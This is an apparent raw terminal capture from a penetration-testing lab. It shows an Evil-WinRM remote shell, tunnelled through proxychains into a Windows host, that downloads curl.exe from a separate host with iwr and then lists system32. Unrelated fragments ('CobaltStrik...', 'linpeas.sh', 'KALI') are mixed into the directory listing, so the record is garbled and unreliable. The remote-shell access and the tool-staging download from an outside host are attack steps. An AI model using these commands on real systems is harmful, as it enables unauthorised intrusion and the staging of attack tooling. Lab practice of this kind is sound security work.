 *Evil-WinRM* PS C:\windows.old\Windows\system32> iwr -uri http://10.10.62.153:81/curl.exe -Outfile curl.exe
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.62.154:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.62.154:5985  ...  OK
*Evil-WinRM* PS C:\windows.old\Windows\system32> dir
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.62.154:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.62.154:5985  ...  OK
CobaltStrik... universal.o... 1.docx
Directory: C:\windows.old\Windows\system32
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/7/2019 1:14 AM AppLocker
linpeas.sh
d----- 4/4/2022 6:03 AM Boot
d---s- 4/4/2022 6:03 AM Configuration
d----- 4/4/2022 6:03 AM DriverState
d----- 4/4/2022 6:03 AM DriverStore
d----- 4/4/2022 6:04 AM en-US
d---s- 4/4/2022 6:06 AM Microsoft
-a---- 12/7/2019 1:09 AM 113256 compmgmt.msc
-a---- 4/5/2025 8:09 PM 679480 curl.exe
-a---- 12/7/2019 1:09 AM 9571 ResPriHMImageList
KALI